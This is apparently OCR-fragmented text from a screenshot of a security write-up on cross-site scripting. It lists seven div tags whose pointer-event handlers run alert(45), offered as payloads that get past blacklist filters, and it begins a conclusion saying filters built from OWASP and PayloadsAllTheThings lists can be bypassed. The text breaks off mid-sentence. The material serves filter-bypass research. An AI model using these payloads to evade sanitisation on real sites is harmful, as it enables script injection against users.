
Valid Payload..
<
div
onpointerover
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerdown
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerenter
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerleave
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointermove
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerout
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerup
=
"alert(45)"
>
hahwul(45)
<
/
div
>
Conclusion
Blacklist filtering based on the
this(owasp,payloadallthethings) document can be
bypassed because OWASP, Payload all the things, does not